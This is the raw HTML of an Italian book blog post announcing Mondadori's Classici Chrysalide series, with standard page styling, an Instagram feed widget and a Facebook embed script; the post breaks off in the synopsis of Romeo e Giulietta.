.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
#meta-post i {
margin-right: 5px;
}
.preloader {
padding:150px;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
.preloader {
padding:130px;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .headerleft {
dsiplay:block;
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 33.33%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuVYUmTlnAllluQX9cTa9rCYQhLsxrT_b3z4HdwxnquG_-bhBmRD8NpMlKc0Lz2inkmkZRvpHBPVI0Xps93txmp3ujwgLPy2VZkgcuEw0QqmaD-gtPMzc39pqlBtx3vITHCCkO0ODgmJY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8875492563147837519&amp;zx=9a5c21d0-617a-4c5b-8c03-95b9538cb7db' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8875492563147837519&amp;zx=9a5c21d0-617a-4c5b-8c03-95b9538cb7db' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1605978394880801 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.insaziabililetture.it/' style='display: block'><h1 style='display:none'></h1>
<img alt='Insaziabili Letture' height='340px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSESTRZlVMBHXctxAqSDvlZmLvp2eTjL5iMkFJgrAiO1wG29hNtSBuyBvFrQSekM8rAcyTE2dS696E15fkJZOJnopEfW_pu8x1RnPSNWIEQfubOGJfdSoN8FakN-ARuL0El817RXj8A0s/s1600/29633134_1695231987226282_766881960_o.jpg' style='display: block' width='1500px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.insaziabililetture.it/'>Home</a></li>
<li itemprop='name'><a href='http://insaziabililetture.blogspot.it/search/label/Anteprima' itemprop='url'>Anteprime</a></li>
<li itemprop='name'><a href='http://insaziabililetture.blogspot.it/search/label/Recensioni' itemprop='url'>Recensioni</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/M%2FM' itemprop='url'>Romanzi M/M</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Autori%20italiani' itemprop='url'>Autori italiani</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Intervista' itemprop='url'>Interviste</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Le%20nostre%20rubriche' itemprop='url'>Le nostre rubriche</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Consigli%20per%20la%20scrittura%3A%20Laura%20Gay' itemprop='url'>_Consigli per la scrittura: Laura Gay</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/L%27Angolo%20di%20Matesi' itemprop='url'>_L'angolo di Matesi</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Ritratti%20d%27Autore' itemprop='url'>_Ritratti D'Autore</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Rassegne%20di%20racconti' itemprop='url'>Rassegne di racconti</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Amore%20fra%20le%20Righe' itemprop='url'>_Amore fra le righe</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Romantic%20Xmas' itemprop='url'>_Romantic Xmas</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Dietro%20la%20maschera%20concorso' itemprop='url'>_Dietro la maschera</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8LKWJdStp_2ZA_xJFh6NONfZ-MytOzFPgPxitVrI_qurlb6oylY0ArBGmYLzVXqVjYPCq44X2eYbPvCH2V5qZymsO-gole8EHIJWXgzAvhB1gXlRegDmT5K8yOxZyEkeySdRrGEEj8OtS/s320/ROMEO+E+GIULIETTA+Chrysalide.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Nuova collana Mondadori - Classici Chrysalide, in tutte le librerie dal 28 maggio 2013.
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04035256450951698204' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04035256450951698204' rel='author' title='Medea'>
<span itemprop='name'>Medea</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-06-01T22:47:00+02:00'>22:47</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.insaziabililetture.it/search/label/Charles%20Baudelaire' rel='tag'>Charles Baudelaire</a>,
<a href='https://www.insaziabililetture.it/search/label/Chrysalide' rel='tag'>Chrysalide</a>,
<a href='https://www.insaziabililetture.it/search/label/Edgar%20Allan%20Poe' rel='tag'>Edgar Allan Poe</a>,
<a href='https://www.insaziabililetture.it/search/label/George%20Orwell' rel='tag'>George Orwell</a>,
<a href='https://www.insaziabililetture.it/search/label/Maggio%202013' rel='tag'>Maggio 2013</a>,
<a href='https://www.insaziabililetture.it/search/label/Mondadori' rel='tag'>Mondadori</a>,
<a href='https://www.insaziabililetture.it/search/label/Oscar%20Wilde' rel='tag'>Oscar Wilde</a>,
<a href='https://www.insaziabililetture.it/search/label/Ray%20Bradbury' rel='tag'>Ray Bradbury</a>,
<a href='https://www.insaziabililetture.it/search/label/William%20Shakespeare' rel='tag'>William Shakespeare</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7389202441456684133' itemprop='articleBody'>
<meta content='    ROMEO E GIULIETTA        Autore:  William Shakespeare     Pagine:  280 Prezzo:  € 9,00      Sinossi:   L&#39;amore tra Romeo e  Giuliett...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8LKWJdStp_2ZA_xJFh6NONfZ-MytOzFPgPxitVrI_qurlb6oylY0ArBGmYLzVXqVjYPCq44X2eYbPvCH2V5qZymsO-gole8EHIJWXgzAvhB1gXlRegDmT5K8yOxZyEkeySdRrGEEj8OtS/s1600/ROMEO+E+GIULIETTA+Chrysalide.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8LKWJdStp_2ZA_xJFh6NONfZ-MytOzFPgPxitVrI_qurlb6oylY0ArBGmYLzVXqVjYPCq44X2eYbPvCH2V5qZymsO-gole8EHIJWXgzAvhB1gXlRegDmT5K8yOxZyEkeySdRrGEEj8OtS/s320/ROMEO+E+GIULIETTA+Chrysalide.jpg" width="221" /></a></div>
<br />
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="color: red;"><b><span style="line-height: 100%;">ROMEO E GIULIETTA</span></b></span></span></span></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="color: red;"><b><span style="line-height: 100%;"><br /></span></b></span></span></span></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="color: red;"><b><span style="line-height: 100%;"></span></b><span style="background-color: white;"><span style="line-height: 100%;"><span style="color: black;"><span style="font-family: Georgia,Times New Roman,serif;"></span></span></span></span><b><span style="line-height: 100%;"> </span></b></span></span></span></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="color: red;"><b><span style="line-height: 100%;"></span></b><span style="background-color: white;"><span style="line-height: 100%;"><span style="color: black;"><span style="font-family: Georgia,Times New Roman,serif;"></span></span></span></span><span style="color: black;"><b><span style="line-height: 100%;">Autore:</span></b></span></span><b> </b>William Shakespeare</span><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="color: red;"><span style="line-height: 100%;"><span style="color: black;"><b>&nbsp;</b></span></span></span></span></span></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="color: red;"><span style="line-height: 100%;"><span style="color: black;"><b>Pagine:</b> 280<br /><b>Prezzo:</b> &#8364; 9,00</span></span></span></span></span></div>
<br />
<br />
<br />
<div style="text-align: justify;">
<span style="font-size: small;"><u><b><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="color: red;"><span style="line-height: 100%;"><span style="color: black;">Sinossi:</span></span></span></span></b></u></span></div>
<div style="text-align: justify;">
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: 12pt; line-height: 100%;">L'amore tra Romeo e 
Giulietta non è cortese, né platonico. È sensuale e totalizzante, vuole 
andare dritto al punto, vuole baci e carezze, e non chiede strategie, né
 astuzie. Dubita, sì. Ha paura delle bugie, dei falsi giuramenti, del 
doppio gioco. Ha paura di essere preso in giro, ma non vuole mostrarsi 
algido e distante per accendere la passione nell'altro. È già tutto lì, è
